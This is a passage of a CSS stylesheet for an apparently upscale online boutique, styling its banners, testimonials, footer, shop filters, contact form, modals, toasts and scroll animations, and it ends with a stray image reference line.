  border: 1px solid rgba(250,247,242,.07);
  transition: background var(--transition), transform var(--transition);
}
.why-item:hover {
  background: rgba(201,169,110,.1);
  transform: translateY(-6px);
}
.why-icon {
  width: 56px; height: 56px;
  margin: 0 auto 24px;
  background: rgba(201,169,110,.15);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
  transition: background var(--transition);
}
.why-item:hover .why-icon { background: rgba(201,169,110,.28); }
.why-item h3 {
  font-family: var(--font-serif);
  font-size: 1.22rem;
  font-weight: 500;
  color: var(--ivory);
  margin-bottom: 12px;
}
.why-item p {
  font-size: .88rem;
  font-weight: 300;
  color: rgba(250,247,242,.6);
  line-height: 1.75;
}

/* ============================================================
   NEW ARRIVALS BANNER
   ============================================================ */
.arrivals-banner {
  position: relative;
  min-height: 520px;
  display: flex;
  align-items: center;
  overflow: hidden;
}
.arrivals-bg {
  position: absolute;
  inset: 0;
  background-image: url('https://images.unsplash.com/photo-1617019114583-affb34d1b3cd?w=1600&q=85');
  background-size: cover;
  background-position: center;
}
.arrivals-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(90deg, rgba(44,36,32,.82) 0%, rgba(44,36,32,.35) 60%, transparent 100%);
}
.arrivals-content {
  position: relative;
  z-index: 10;
  padding: 80px 0;
  max-width: 560px;
  margin-left: 8vw;
}
.arrivals-content .overline {
  display: block;
  font-size: 10.5px;
  font-weight: 500;
  letter-spacing: .28em;
  text-transform: uppercase;
  color: var(--gold-light);
  margin-bottom: 18px;
}
.arrivals-content h2 {
  font-size: clamp(2.2rem, 5vw, 4rem);
  font-weight: 300;
  color: var(--ivory);
  margin-bottom: 18px;
}
.arrivals-content p {
  font-size: 1rem;
  color: rgba(250,247,242,.78);
  font-weight: 300;
  margin-bottom: 38px;
  line-height: 1.8;
}

/* ============================================================
   TESTIMONIALS
   ============================================================ */
.testimonials { background: var(--ivory); }

.testimonial-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 28px;
}
@media (max-width: 900px)  { .testimonial-grid { grid-template-columns: 1fr 1fr; } }
@media (max-width: 580px)  { .testimonial-grid { grid-template-columns: 1fr; } }

.testimonial-card {
  background: var(--white);
  border-radius: var(--radius-lg);
  padding: 36px 32px;
  box-shadow: var(--shadow-sm);
  position: relative;
  transition: transform var(--transition), box-shadow var(--transition);
}
.testimonial-card:hover {
  transform: translateY(-5px);
  box-shadow: var(--shadow-md);
}
.testimonial-card::before {
  content: '\201C';
  font-family: var(--font-serif);
  font-size: 5rem;
  line-height: 1;
  color: var(--rose);
  position: absolute;
  top: 16px; left: 28px;
  opacity: .35;
}
.testimonial-stars {
  display: flex;
  gap: 3px;
  margin-bottom: 16px;
}
.star { color: var(--champagne); font-size: .9rem; }
.testimonial-text {
  font-family: var(--font-serif);
  font-size: 1.05rem;
  font-style: italic;
  font-weight: 300;
  color: var(--text-dark);
  line-height: 1.75;
  margin-bottom: 24px;
}
.testimonial-author {
  display: flex;
  align-items: center;
  gap: 12px;
}
.author-avatar {
  width: 44px; height: 44px;
  border-radius: 50%;
  object-fit: cover;
  flex-shrink: 0;
}
.author-name {
  font-size: .88rem;
  font-weight: 600;
  color: var(--text-dark);
}
.author-location {
  font-size: .78rem;
  color: var(--text-light);
  margin-top: 2px;
}

/* ============================================================
   LIFESTYLE / EDITORIAL
   ============================================================ */
.lifestyle { background: var(--cream); }

.lifestyle-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-template-rows: auto auto;
  gap: 20px;
}
@media (max-width: 768px)  { .lifestyle-grid { grid-template-columns: 1fr; } }

.lifestyle-item {
  border-radius: var(--radius-lg);
  overflow: hidden;
  position: relative;
  cursor: pointer;
}
.lifestyle-item.large {
  grid-row: span 2;
}
.lifestyle-img {
  width: 100%;
  height: 100%;
  min-height: 280px;
  object-fit: cover;
  transition: transform .7s ease;
}
.lifestyle-item.large .lifestyle-img { min-height: 540px; }
.lifestyle-item:hover .lifestyle-img { transform: scale(1.05); }

.lifestyle-caption {
  position: absolute;
  bottom: 0; left: 0; right: 0;
  padding: 32px 28px;
  background: linear-gradient(to top, rgba(44,36,32,.8) 0%, transparent 100%);
}
.lifestyle-caption .overline {
  font-size: 10px;
  font-weight: 500;
  letter-spacing: .22em;
  text-transform: uppercase;
  color: var(--gold-light);
  margin-bottom: 8px;
}
.lifestyle-caption h3 {
  font-size: 1.4rem;
  font-weight: 400;
  color: var(--ivory);
}

/* ============================================================
   NEWSLETTER (HOMEPAGE SECTION)
   ============================================================ */
.newsletter-section {
  background: linear-gradient(135deg, var(--charcoal) 0%, var(--warm-brown) 100%);
  padding: 90px 0;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.newsletter-section::before {
  content: 'M';
  font-family: var(--font-serif);
  font-size: 40rem;
  font-weight: 700;
  color: rgba(250,247,242,.02);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -52%);
  pointer-events: none;
  user-select: none;
}
.newsletter-section .overline {
  display: block;
  font-size: 10.5px;
  font-weight: 500;
  letter-spacing: .25em;
  text-transform: uppercase;
  color: var(--gold-light);
  margin-bottom: 18px;
}
.newsletter-section h2 {
  font-size: clamp(1.8rem, 4vw, 3rem);
  font-weight: 300;
  color: var(--ivory);
  margin-bottom: 14px;
}
.newsletter-section p {
  font-size: .95rem;
  color: rgba(250,247,242,.65);
  font-weight: 300;
  margin-bottom: 40px;
}
.newsletter-form {
  display: flex;
  gap: 12px;
  max-width: 460px;
  margin: 0 auto;
}
@media (max-width: 540px) { .newsletter-form { flex-direction: column; } }
.newsletter-form input {
  flex: 1;
  padding: 16px 22px;
  border-radius: var(--radius-xl);
  border: 1.5px solid rgba(250,247,242,.2);
  background: rgba(250,247,242,.08);
  color: var(--ivory);
  font-family: var(--font-sans);
  font-size: .9rem;
  outline: none;
  transition: border-color var(--transition);
}
.newsletter-form input::placeholder { color: rgba(250,247,242,.4); }
.newsletter-form input:focus { border-color: var(--champagne); }

/* ============================================================
   FOOTER
   ============================================================ */
.footer {
  background: var(--charcoal);
  padding: 80px 0 0;
}
.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1.5fr;
  gap: 60px;
  padding-bottom: 60px;
  border-bottom: 1px solid rgba(250,247,242,.08);
}
@media (max-width: 1000px) { .footer-grid { grid-template-columns: 1fr 1fr; gap: 40px; } }
@media (max-width: 540px)  { .footer-grid { grid-template-columns: 1fr; gap: 36px; } }

.footer-brand .logo {
  font-family: var(--font-serif);
  font-size: 1.7rem;
  font-weight: 500;
  color: var(--ivory);
  margin-bottom: 16px;
  display: block;
}
.footer-brand .logo span { color: var(--champagne); }
.footer-brand p {
  font-size: .88rem;
  font-weight: 300;
  color: rgba(250,247,242,.5);
  line-height: 1.8;
  margin-bottom: 28px;
  max-width: 280px;
}
.footer-socials {
  display: flex;
  gap: 12px;
}
.social-btn {
  width: 38px; height: 38px;
  border-radius: 50%;
  background: rgba(250,247,242,.07);
  display: flex;
  align-items: center;
  justify-content: center;
  color: rgba(250,247,242,.6);
  font-size: .9rem;
  transition: background var(--transition), color var(--transition);
  text-decoration: none;
}
.social-btn:hover {
  background: var(--champagne);
  color: var(--charcoal);
}

.footer-col h4 {
  font-family: var(--font-sans);
  font-size: 10.5px;
  font-weight: 600;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: var(--ivory);
  margin-bottom: 22px;
}
.footer-col ul { display: flex; flex-direction: column; gap: 12px; }
.footer-col ul a {
  font-size: .86rem;
  font-weight: 300;
  color: rgba(250,247,242,.5);
  transition: color var(--transition), padding-left var(--transition);
}
.footer-col ul a:hover { color: var(--champagne); padding-left: 6px; }

.footer-contact p {
  font-size: .86rem;
  font-weight: 300;
  color: rgba(250,247,242,.5);
  line-height: 1.75;
  margin-bottom: 8px;
}
.footer-contact strong { color: rgba(250,247,242,.75); font-weight: 400; }

.footer-newsletter h4 {
  font-family: var(--font-sans);
  font-size: 10.5px;
  font-weight: 600;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: var(--ivory);
  margin-bottom: 10px;
}
.footer-newsletter p {
  font-size: .84rem;
  font-weight: 300;
  color: rgba(250,247,242,.5);
  margin-bottom: 18px;
  line-height: 1.7;
}
.footer-form {
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.footer-form input {
  padding: 13px 18px;
  border-radius: var(--radius-xl);
  border: 1px solid rgba(250,247,242,.15);
  background: rgba(250,247,242,.06);
  color: var(--ivory);
  font-family: var(--font-sans);
  font-size: .85rem;
  outline: none;
  transition: border-color var(--transition);
}
.footer-form input::placeholder { color: rgba(250,247,242,.3); }
.footer-form input:focus { border-color: var(--champagne); }
.footer-form .btn {
  font-size: 10.5px;
  padding: 13px 24px;
  align-self: flex-start;
}

.footer-bottom {
  padding: 22px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 12px;
}
.footer-bottom p {
  font-size: .78rem;
  color: rgba(250,247,242,.3);
}
.footer-bottom-links {
  display: flex;
  gap: 24px;
}
.footer-bottom-links a {
  font-size: .78rem;
  color: rgba(250,247,242,.3);
  transition: color var(--transition);
}
.footer-bottom-links a:hover { color: var(--champagne); }

/* ============================================================
   PAGE HERO (interior pages)
   ============================================================ */
.page-hero {
  position: relative;
  height: 340px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: var(--nav-h);
  overflow: hidden;
}
.page-hero-bg {
  position: absolute;
  inset: 0;
  background-size: cover;
  background-position: center;
}
.page-hero-overlay {
  position: absolute;
  inset: 0;
  background: rgba(44,36,32,.55);
}
.page-hero-content {
  position: relative;
  z-index: 10;
  text-align: center;
}
.page-hero-content .overline {
  display: block;
  font-size: 10.5px;
  font-weight: 500;
  letter-spacing: .25em;
  text-transform: uppercase;
  color: var(--gold-light);
  margin-bottom: 14px;
}
.page-hero-content h1 {
  font-size: clamp(2.5rem, 5vw, 4rem);
  font-weight: 300;
  color: var(--ivory);
}

/* ============================================================
   SHOP PAGE
   ============================================================ */
.shop-layout {
  display: grid;
  grid-template-columns: 260px 1fr;
  gap: 48px;
  margin-top: 60px;
}
@media (max-width: 900px) {
  .shop-layout { grid-template-columns: 1fr; }
  .shop-sidebar { display: none; }
}

.shop-sidebar {
  position: sticky;
  top: calc(var(--nav-h) + 20px);
  height: fit-content;
}
.sidebar-section {
  margin-bottom: 36px;
}
.sidebar-section h4 {
  font-size: 10.5px;
  font-weight: 600;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: var(--text-dark);
  margin-bottom: 16px;
  padding-bottom: 10px;
  border-bottom: 1px solid var(--beige);
}
.filter-list { display: flex; flex-direction: column; gap: 10px; }
.filter-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: .87rem;
  color: var(--text-mid);
  cursor: pointer;
  padding: 6px 0;
  transition: color var(--transition);
}
.filter-item:hover { color: var(--charcoal); }
.filter-item input[type="checkbox"] {
  appearance: none;
  width: 16px; height: 16px;
  border: 1.5px solid var(--beige);
  border-radius: 4px;
  cursor: pointer;
  transition: var(--transition);
  flex-shrink: 0;
  position: relative;
}
.filter-item input[type="checkbox"]:checked {
  background: var(--charcoal);
  border-color: var(--charcoal);
}
.filter-item input[type="checkbox"]:checked::after {
  content: '✓';
  position: absolute;
  top: 50%; left: 50%;
  transform: translate(-50%, -50%);
  color: var(--ivory);
  font-size: 10px;
}
.filter-count {
  font-size: .78rem;
  color: var(--text-light);
}

.price-range {
  display: flex;
  gap: 10px;
  align-items: center;
}
.price-range input {
  flex: 1;
  padding: 9px 12px;
  border: 1.5px solid var(--beige);
  border-radius: var(--radius-sm);
  font-family: var(--font-sans);
  font-size: .85rem;
  color: var(--text-dark);
  background: var(--white);
  outline: none;
  transition: border-color var(--transition);
}
.price-range input:focus { border-color: var(--champagne); }

.shop-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 32px;
  flex-wrap: wrap;
  gap: 12px;
}
.shop-count {
  font-size: .88rem;
  color: var(--text-mid);
}
.sort-select {
  padding: 9px 36px 9px 14px;
  border: 1.5px solid var(--beige);
  border-radius: var(--radius-sm);
  font-family: var(--font-sans);
  font-size: .85rem;
  color: var(--text-dark);
  background: var(--white);
  outline: none;
  cursor: pointer;
  appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 24 24'%3E%3Cpath stroke='%236B5744' stroke-width='2' d='M6 9l6 6 6-6'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 12px center;
}

/* ============================================================
   ABOUT PAGE
   ============================================================ */
.about-intro {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 80px;
  align-items: center;
}
@media (max-width: 768px) { .about-intro { grid-template-columns: 1fr; gap: 48px; } }

.about-intro-img {
  border-radius: var(--radius-lg);
  overflow: hidden;
  aspect-ratio: 4/5;
}
.about-intro-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.about-intro-text .overline {
  display: block;
  font-size: 10.5px;
  font-weight: 500;
  letter-spacing: .25em;
  text-transform: uppercase;
  color: var(--champagne);
  margin-bottom: 18px;
}
.about-intro-text h2 {
  font-size: clamp(2rem, 4vw, 3rem);
  margin-bottom: 22px;
  line-height: 1.2;
}
.about-intro-text p {
  font-size: .95rem;
  color: var(--text-mid);
  font-weight: 300;
  line-height: 1.85;
  margin-bottom: 16px;
}

.values-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 28px;
  margin-top: 60px;
}
@media (max-width: 768px) { .values-grid { grid-template-columns: 1fr; } }

.value-card {
  padding: 36px 28px;
  border: 1px solid var(--beige);
  border-radius: var(--radius-lg);
  background: var(--white);
}
.value-card .icon-wrap {
  width: 52px; height: 52px;
  background: var(--cream);
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.4rem;
  margin-bottom: 20px;
}
.value-card h3 {
  font-size: 1.15rem;
  font-weight: 500;
  margin-bottom: 10px;
}
.value-card p {
  font-size: .88rem;
  color: var(--text-mid);
  font-weight: 300;
  line-height: 1.8;
}

/* ============================================================
   CONTACT PAGE
   ============================================================ */
.contact-layout {
  display: grid;
  grid-template-columns: 1fr 1.4fr;
  gap: 80px;
  align-items: start;
}
@media (max-width: 900px) { .contact-layout { grid-template-columns: 1fr; gap: 48px; } }

.contact-info h2 {
  font-size: clamp(1.8rem, 4vw, 2.8rem);
  margin-bottom: 18px;
}
.contact-info p {
  font-size: .95rem;
  color: var(--text-mid);
  font-weight: 300;
  line-height: 1.85;
  margin-bottom: 36px;
}
.contact-detail {
  display: flex;
  align-items: flex-start;
  gap: 16px;
  margin-bottom: 24px;
}
.contact-detail-icon {
  width: 44px; height: 44px;
  background: var(--cream);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
  flex-shrink: 0;
}
.contact-detail-text strong {
  display: block;
  font-size: .88rem;
  font-weight: 600;
  color: var(--text-dark);
  margin-bottom: 3px;
}
.contact-detail-text span {
  font-size: .88rem;
  color: var(--text-mid);
  font-weight: 300;
}

.contact-form-wrap {
  background: var(--white);
  border-radius: var(--radius-xl);
  padding: 48px 44px;
  box-shadow: var(--shadow-md);
}
@media (max-width: 540px) { .contact-form-wrap { padding: 32px 24px; } }

.contact-form-wrap h3 {
  font-size: 1.6rem;
  margin-bottom: 8px;
}
.contact-form-wrap > p {
  font-size: .88rem;
  color: var(--text-mid);
  font-weight: 300;
  margin-bottom: 32px;
}
.form-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  margin-bottom: 16px;
}
@media (max-width: 540px) { .form-row { grid-template-columns: 1fr; } }

.form-group {
  display: flex;
  flex-direction: column;
  gap: 7px;
  margin-bottom: 16px;
}
.form-group label {
  font-size: 11px;
  font-weight: 500;
  letter-spacing: .12em;
  text-transform: uppercase;
  color: var(--text-mid);
}
.form-group input,
.form-group select,
.form-group textarea {
  padding: 14px 18px;
  border: 1.5px solid var(--beige);
  border-radius: var(--radius-md);
  font-family: var(--font-sans);
  font-size: .9rem;
  color: var(--text-dark);
  background: var(--ivory);
  outline: none;
  transition: border-color var(--transition);
  resize: none;
}
.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus { border-color: var(--champagne); }
.form-group textarea { min-height: 130px; }

/* ============================================================
   LEGAL PAGES (Privacy, Terms)
   ============================================================ */
.legal-content {
  max-width: 780px;
  margin: 0 auto;
  padding: 80px 40px;
}
@media (max-width: 580px) { .legal-content { padding: 60px 20px; } }

.legal-content h2 {
  font-size: 1.6rem;
  margin: 40px 0 14px;
  color: var(--text-dark);
}
.legal-content h2:first-child { margin-top: 0; }
.legal-content p {
  font-size: .92rem;
  color: var(--text-mid);
  font-weight: 300;
  line-height: 1.9;
  margin-bottom: 14px;
}
.legal-content ul {
  list-style: disc;
  padding-left: 24px;
  margin-bottom: 14px;
}
.legal-content ul li {
  font-size: .92rem;
  color: var(--text-mid);
  font-weight: 300;
  line-height: 1.9;
  margin-bottom: 6px;
}
.legal-content .meta {
  font-size: .8rem;
  color: var(--text-light);
  margin-bottom: 40px;
  display: block;
}

/* ============================================================
   MODALS
   ============================================================ */
.modal-backdrop {
  position: fixed;
  inset: 0;
  background: rgba(44,36,32,.65);
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
  z-index: 3000;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  opacity: 0;
  pointer-events: none;
  transition: opacity .3s ease;
}
.modal-backdrop.open {
  opacity: 1;
  pointer-events: all;
}

.modal {
  background: var(--white);
  border-radius: var(--radius-xl);
  overflow: hidden;
  max-width: 820px;
  width: 100%;
  max-height: 90vh;
  overflow-y: auto;
  transform: translateY(30px) scale(.96);
  transition: transform .35s cubic-bezier(.4,0,.2,1);
  box-shadow: var(--shadow-lg);
}
.modal-backdrop.open .modal { transform: translateY(0) scale(1); }

.modal-inner {
  display: grid;
  grid-template-columns: 1fr 1fr;
}
@media (max-width: 620px) { .modal-inner { grid-template-columns: 1fr; } }

.modal-img-wrap {
  aspect-ratio: 3/4;
  overflow: hidden;
  background: var(--cream);
}
.modal-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
@media (max-width: 620px) { .modal-img-wrap { aspect-ratio: 4/3; } }

.modal-body {
  padding: 44px 40px;
  display: flex;
  flex-direction: column;
}
@media (max-width: 540px) { .modal-body { padding: 30px 24px; } }

.modal-close {
  position: absolute;
  top: 18px; right: 18px;
  width: 36px; height: 36px;
  border-radius: 50%;
  background: rgba(44,36,32,.12);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
  cursor: pointer;
  color: var(--charcoal);
  transition: background var(--transition);
  z-index: 10;
}
.modal-close:hover { background: rgba(44,36,32,.22); }

.modal-category {
  font-size: 10px;
  font-weight: 500;
  letter-spacing: .22em;
  text-transform: uppercase;
  color: var(--champagne);
  margin-bottom: 10px;
}
.modal-name {
  font-family: var(--font-serif);
  font-size: 1.8rem;
  font-weight: 400;
  color: var(--text-dark);
  margin-bottom: 8px;
}
.modal-price {
  font-size: 1.2rem;
  font-weight: 500;
  color: var(--warm-brown);
  margin-bottom: 18px;
}
.modal-desc {
  font-size: .9rem;
  color: var(--text-mid);
  font-weight: 300;
  line-height: 1.85;
  margin-bottom: 28px;
  flex: 1;
}
.modal-features {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 28px;
}
.modal-feature {
  display: flex;
  align-items: center;
  gap: 9px;
  font-size: .84rem;
  color: var(--text-mid);
  font-weight: 300;
}
.modal-feature::before {
  content: '';
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--champagne);
  flex-shrink: 0;
}

/* Order popup */
.order-popup {
  background: var(--white);
  border-radius: var(--radius-xl);
  padding: 52px 44px;
  max-width: 440px;
  width: 100%;
  text-align: center;
  transform: translateY(30px) scale(.96);
  transition: transform .35s cubic-bezier(.4,0,.2,1);
  box-shadow: var(--shadow-lg);
  position: relative;
}
.modal-backdrop.open .order-popup { transform: translateY(0) scale(1); }
.order-popup-icon {
  width: 70px; height: 70px;
  background: linear-gradient(135deg, var(--cream), var(--beige));
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.8rem;
  margin: 0 auto 24px;
}
.order-popup h3 {
  font-size: 1.5rem;
  margin-bottom: 12px;
  color: var(--text-dark);
}
.order-popup p {
  font-size: .9rem;
  color: var(--text-mid);
  font-weight: 300;
  line-height: 1.8;
  margin-bottom: 28px;
}

/* ============================================================
   NEW ARRIVALS PAGE
   ============================================================ */
.arrivals-highlight {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 28px;
  margin-bottom: 60px;
}
@media (max-width: 768px) { .arrivals-highlight { grid-template-columns: 1fr; } }

.arrivals-hero-card {
  position: relative;
  border-radius: var(--radius-xl);
  overflow: hidden;
  cursor: pointer;
}
.arrivals-hero-card img {
  width: 100%;
  height: 480px;
  object-fit: cover;
  transition: transform .7s ease;
}
.arrivals-hero-card:hover img { transform: scale(1.05); }
.arrivals-hero-card .card-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(to top, rgba(44,36,32,.75) 0%, transparent 60%);
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: 36px;
}
.arrivals-hero-card .card-overlay h3 {
  font-size: 1.8rem;
  color: var(--ivory);
  font-weight: 400;
  margin-bottom: 6px;
}
.arrivals-hero-card .card-overlay p {
  font-size: .88rem;
  color: rgba(250,247,242,.75);
  font-weight: 300;
  margin-bottom: 18px;
}

/* ============================================================
   TOAST NOTIFICATION
   ============================================================ */
.toast {
  position: fixed;
  bottom: 30px;
  right: 30px;
  background: var(--charcoal);
  color: var(--ivory);
  padding: 14px 24px;
  border-radius: var(--radius-md);
  font-size: .88rem;
  font-weight: 400;
  transform: translateY(80px);
  opacity: 0;
  transition: transform .4s ease, opacity .4s ease;
  z-index: 5000;
  box-shadow: var(--shadow-md);
  display: flex;
  align-items: center;
  gap: 10px;
}
.toast.show { transform: translateY(0); opacity: 1; }
.toast-icon { color: var(--champagne); }

/* ============================================================
   SCROLL ANIMATIONS
   ============================================================ */
.fade-up {
  opacity: 0;
  transform: translateY(30px);
  transition: opacity .7s ease, transform .7s ease;
}
.fade-up.visible {
  opacity: 1;
  transform: translateY(0);
}

/* Stagger delays */
.fade-up:nth-child(2) { transition-delay: .1s; }
.fade-up:nth-child(3) { transition-delay: .2s; }
.fade-up:nth-child(4) { transition-delay: .3s; }
.fade-up:nth-child(5) { transition-delay: .4s; }
.fade-up:nth-child(6) { transition-delay: .5s; }

/* ============================================================
   DIVIDER
   ============================================================ */
.divider {
  display: flex;
  align-items: center;
  gap: 20px;
  margin: 32px 0;
}
.divider::before, .divider::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--beige);
}
.divider span {
  color: var(--champagne);
  font-size: .9rem;
}

/* ============================================================
   BREADCRUMB
   ============================================================ */
.breadcrumb {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: .8rem;
  color: var(--text-light);
  margin-bottom: 32px;
}
.breadcrumb a { color: var(--text-mid); transition: color var(--transition); }
.breadcrumb a:hover { color: var(--champagne); }
.breadcrumb span { color: var(--text-light); }

/* ============================================================
   BACK TO TOP
   ============================================================ */
.back-top {
  position: fixed;
  bottom: 30px;
  right: 30px;
  width: 44px;
  height: 44px;
  background: var(--charcoal);
  color: var(--ivory);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  opacity: 0;
  pointer-events: none;
  transform: translateY(20px);
  transition: opacity .3s ease, transform .3s ease, background var(--transition);
  z-index: 900;
  font-size: 1rem;
  box-shadow: var(--shadow-md);
}
.back-top.visible { opacity: 1; pointer-events: all; transform: translateY(0); }
.back-top:hover { background: var(--champagne); color: var(--charcoal); }

/* ============================================================
   RESPONSIVE HELPERS
   ============================================================ */
@media (max-width: 900px) {
  .nav-links { display: none; }
  .hamburger { display: flex; }
}
@media (max-width: 768px) {
  .section { padding: 70px 0; }
  .hero h1 { font-size: 2.8rem; }
}

